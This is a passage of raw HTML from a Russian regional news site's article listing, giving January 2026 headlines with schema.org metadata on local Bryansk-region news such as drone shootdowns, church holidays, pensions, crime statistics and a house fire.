href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div><div class="entry-row"><article id="post-208354" class="post-208354 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T08:54:20+00:00","datePublished":"2026-01-18T08:54:20+00:00","dateModified":"2026-01-18T10:46:18+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-54/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T08:54:20+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T08:54:20+03:00">08:54</time></div></header></article></div><div class="entry-row"><article id="post-208351" class="post-208351 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86\/","headline":"Брянская епархия рассказала о традициях Крещения","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-17_23-43-21.jpg","dateCreated":"2026-01-17T23:46:13+00:00","datePublished":"2026-01-17T23:46:13+00:00","dateModified":"2026-01-17T23:46:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b0%d1%8f-%d0%b5%d0%bf%d0%b0%d1%80%d1%85%d0%b8%d1%8f-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b0-%d0%be-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86/" title="Брянская епархия рассказала о традициях Крещения" rel="bookmark">Брянская епархия рассказала о традициях Крещения</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T23:46:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T23:46:13+03:00">23:46</time></div></header></article></div><div class="entry-row"><article id="post-208348" class="post-208348 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80\/","headline":"Храмы Новозыбкова ждут на Крещение прихожан","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/DSC03654-копия.jpg","dateCreated":"2026-01-17T21:28:49+00:00","datePublished":"2026-01-17T21:28:49+00:00","dateModified":"2026-01-17T21:28:49+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b6%d0%b4%d1%83%d1%82-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80/" title="Храмы Новозыбкова ждут на Крещение прихожан" rel="bookmark">Храмы Новозыбкова ждут на Крещение прихожан</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:28:49+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:28:49+03:00">21:28</time></div></header></article></div><div class="entry-row"><article id="post-208343" class="post-208343 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67\/","headline":"Данные МЧС по толщине льда на озерах и реках Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2024-12-31_13-14-33.jpg","dateCreated":"2026-01-17T21:01:08+00:00","datePublished":"2026-01-17T21:01:08+00:00","dateModified":"2026-01-17T21:01:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d1%87%d1%81-%d0%bf%d0%be-%d1%82%d0%be%d0%bb%d1%89%d0%b8%d0%bd%d0%b5-%d0%bb%d1%8c%d0%b4%d0%b0-%d0%bd%d0%b0-%d0%be%d0%b7%d0%b5%d1%80%d0%b0%d1%85-%d0%b8-67/" title="Данные МЧС по толщине льда на озерах и реках Брянской области" rel="bookmark">Данные МЧС по толщине льда на озерах и реках Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T21:01:08+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T21:01:08+03:00">21:01</time></div></header></article></div><div class="entry-row"><article id="post-208341" class="post-208341 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T20:35:03+00:00","datePublished":"2026-01-17T20:35:03+00:00","dateModified":"2026-01-17T20:35:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-20/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T20:35:03+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T20:35:03+03:00">20:35</time></div></header></article></div><div class="entry-row"><article id="post-208339" class="post-208339 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7\/","headline":"2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:49:13+00:00","datePublished":"2026-01-17T18:49:13+00:00","dateModified":"2026-01-17T18:49:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d0%b5%d1%82-%d1%80%d1%8f%d0%b4-%d0%b2%d0%b0%d0%b6%d0%bd%d1%8b%d1%85-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7/" title="2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого" rel="bookmark">2026 год принесет ряд важных изменений в законы, которые коснутся личных финансов практически каждого</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:49:13+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:49:13+03:00">18:49</time></div></header></article></div><div class="entry-row"><article id="post-208334" class="post-208334 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83\/","headline":"Железнодорожники Брянской области увеличили перевозку леса и химикатов","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T18:23:10+00:00","datePublished":"2026-01-17T18:23:10+00:00","dateModified":"2026-01-17T18:23:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/" title="Железнодорожники Брянской области увеличили перевозку леса и химикатов" rel="bookmark">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T18:23:10+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T18:23:10+03:00">18:23</time></div></header></article></div><div class="entry-row"><article id="post-208332" class="post-208332 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be\/","headline":"В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:40:26+00:00","datePublished":"2026-01-17T17:40:26+00:00","dateModified":"2026-01-17T17:40:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/" title="В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии" rel="bookmark">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:40:26+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:40:26+03:00">17:40</time></div></header></article></div><div class="entry-row"><article id="post-208327" class="post-208327 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd\/","headline":"Итоговые данные о состоянии преступности за 2025 год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_17-16-54.jpg","dateCreated":"2026-01-17T17:28:55+00:00","datePublished":"2026-01-17T17:28:55+00:00","dateModified":"2026-01-17T17:30:30+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b8%d1%82%d0%be%d0%b3%d0%be%d0%b2%d1%8b%d0%b5-%d0%b4%d0%b0%d0%bd%d0%bd%d1%8b%d0%b5-%d0%be-%d1%81%d0%be%d1%81%d1%82%d0%be%d1%8f%d0%bd%d0%b8%d0%b8-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d1%83%d0%bf%d0%bd/" title="Итоговые данные о состоянии преступности за 2025 год в Брянской области" rel="bookmark">Итоговые данные о состоянии преступности за 2025 год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:28:55+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:28:55+03:00">17:28</time></div></header></article></div><div class="entry-row"><article id="post-208325" class="post-208325 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb\/","headline":"В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:25:52+00:00","datePublished":"2026-01-17T17:25:52+00:00","dateModified":"2026-01-17T17:25:52+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%80%d0%b5%d0%b5%d1%81%d1%82%d1%80-%d0%b4%d0%be%d0%bb%d0%b6%d0%bd%d0%b8%d0%ba%d0%be%d0%b2-%d0%bf%d0%be-%d0%b0%d0%bb%d0%b8%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b0%d0%bb/" title="В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области" rel="bookmark">В реестр должников по алиментам попали 2,5 тысячи жителей Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:25:52+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:25:52+03:00">17:25</time></div></header></article></div><div class="entry-row"><article id="post-208323" class="post-208323 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba\/","headline":"Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T17:15:57+00:00","datePublished":"2026-01-17T17:15:57+00:00","dateModified":"2026-01-17T21:36:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8%d1%91%d0%bc%d0%bd%d0%b0%d1%8f-%d0%ba%d0%b0%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b2-%d0%ba%d1%80%d1%83%d0%bf%d0%bd%d0%b5%d0%b9%d1%88%d0%b8%d0%b5-%d0%b4%d0%b5%d1%82%d1%81%d0%ba/" title="Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки " rel="bookmark">Приёмная кампания в крупнейшие детские центры и лагеря уже идёт, не пропустите сроки </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T17:15:57+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T17:15:57+03:00">17:15</time></div></header></article></div><div class="entry-row"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" 